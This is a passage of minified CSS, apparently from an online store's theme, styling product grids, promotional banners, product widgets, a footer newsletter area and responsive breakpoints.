0}}.grid-item-single{-ms-grid-column-span:2;grid-column-end:span 2;-ms-grid-row-span:2;grid-row-end:span 2}.grid-item-single .product-gallery,.grid-item-single .product-image,.grid-item-single img{min-height:inherit}.grid-item-single .product-title{font-size:1.8rem}.grid-item-single .product-divider{margin:1.2rem 0 2rem}.grid-item-single .product-price{font-size:2.4rem}.grid-item-single .product-form label{max-width:3.8rem;-webkit-box-flex:0;-ms-flex:0 0 3.8rem;flex:0 0 3.8rem;font-size:1.3rem}.grid-item-single .product-size-swatch .size{color:#999}.grid-item-single .product-size-swatch .size:not(:last-child){margin-right:.5rem}.grid-item-single .product-form:not(.product-variation-form){border-top:1px solid #eee}.grid-item-single .product-qty-form{max-width:13.2rem;-webkit-box-flex:0;-ms-flex:0 0 13.2rem;flex:0 0 13.2rem}.grid-item-widget{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:1;grid-row-end:span 1}.product-widget{padding-left:1rem;padding-right:1rem}.product-widget .product-media{-webkit-box-flex:0;-ms-flex:0 0 14.8rem;flex:0 0 14.8rem;max-width:14.8rem}.product-widget img{height:100%}.product-widget .product-name{margin-bottom:.6rem}.product-widget .ratings-container{margin-bottom:.7rem}.product-widget .product-price{font-size:1.6rem}.banner-simple{padding:2.65% 4.2%}.banner-simple .banner-content{display:-webkit-box;display:-ms-flexbox;display:flex}.banner-simple .banner-price-info{margin-bottom:.9rem;font-size:6.8em}.banner-simple sup{top:.14em;margin-left:.2rem;font-size:.66em}.banner-simple sub{bottom:.8em;margin-left:-4.6rem;font-size:.26em}.banner-simple p{font-size:2rem;line-height:1.1;margin-left:.4rem}.banner-simple .divider{width:2px;height:8rem;opacity:.15;margin:0 3rem 0 3.1rem}.banner-simple .banner-title{margin-bottom:1.4rem;font-size:2.8em;line-height:1.3}.banner-simple strong{letter-spacing:.01em}.banner-simple .skrollable{position:absolute;left:44%;bottom:-1.2rem;width:44.6rem}.height-x1{height:22rem}.height-x2{height:44rem}.grid-item-lg .banner-content{bottom:3.5rem}.grid-item-lg .banner-subtitle{font-size:1.8em}.grid-item-lg .banner-title{font-weight:800}.grid-item-md .banner-content{left:5.8%;padding-top:.3rem}.grid-item-md .banner-subtitle{font-size:1.6em}.grid-item-md .banner-title{margin-bottom:1.1rem;font-weight:800;font-size:2.4em}.grid-item-md .banner-price-info{font-size:2em;letter-spacing:-.045em}.grid-item-md strong{font-weight:800}.grid-item-sm .banner-content{left:9.3%;padding-top:.3rem}.grid-item-sm .banner-content.text-center{padding:0 10%}.grid-item-sm .banner-content.text-center .banner-title{font-size:2.4rem}.grid-item-sm p{line-height:1.75}.grid-item-sm .banner-title{margin-bottom:1.7rem;font-size:2rem;font-weight:800}.grid-item-sm .old-price{font-size:1.4rem;line-height:1.4;opacity:.6}.grid-item-sm .new-price{font-size:1.8rem;font-weight:800}.grid-item-sm .new-price{line-height:1.4}.title-client{padding-top:.2rem}.brands-wrapper{border:1px solid #e1e1e1}.brands-wrapper figure{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.title-link-wrapper .title-blog{padding:.5rem 0 .8rem}.title-link-wrapper .title-viewed{padding:.4rem 0 .8rem}.post .btn i{font-size:1.4rem;margin-bottom:0}@media (min-width:992px){.footer-top .col-lg-2{max-width:19.32%;-webkit-box-flex:0;-ms-flex:0 0 19.32%;flex:0 0 19.32%}}.footer .widget-about .widget-about-desc{max-width:49rem}.footer .widget-about .widget-about-title{margin-bottom:.9rem}.label-social{margin-bottom:1.3rem}.footer-newsletter{padding:2.8rem 0 2.7rem}.footer-newsletter .icon-box-icon i{font-size:4.8rem;margin-bottom:.5rem}.footer-newsletter .icon-box-title{margin-bottom:.2rem}.footer-newsletter .form-control{border:none;min-height:4.8rem}@media (min-width:1200px){.footer-newsletter .col-xl-5{padding-left:7.7rem}}@media (max-width:1199px){.intro-wrapper{margin-left:26rem}.intro-slide1 .banner-title{font-size:7.8em}.grid-type{grid-template-columns:repeat(auto-fill,calc(100% / 3))}}@media (max-width:991px){.intro-wrapper{margin-left:0}.grid-type{grid-template-columns:repeat(auto-fill,calc(100% / 2))}.footer-newsletter{padding:6rem 0;display:none}.footer-newsletter .logo-footer img{margin:0 auto 2rem}}@media (max-width:767px){.intro-slide1 .banner-title{font-size:9em}.category-banner img{min-height:auto;max-height:20rem}.banner-simple{padding:4rem 3rem;font-size:.8rem}.banner-simple .banner-content{display:block}.banner-simple .divider{display:none}.banner-simple .banner-price-info{margin-bottom:2rem}.banner-simple .skrollable{left:25%;bottom:2rem}.banner-simple sub{margin-left:-3.7rem}.product-widget .product-media{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.title-deals{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.title-deals .title{margin:0 0 2rem}.title-deals .product-countdown-container{margin-left:auto}}@media (max-width:575px){.banner{font-size:.8rem}}@media (max-width:479px){.intro-slide1 .banner-title{font-size:5.8em}.intro-slide1 p{line-height:1.7}.grid-item-widget{-ms-grid-column-span:2;grid-column-end:span 2}}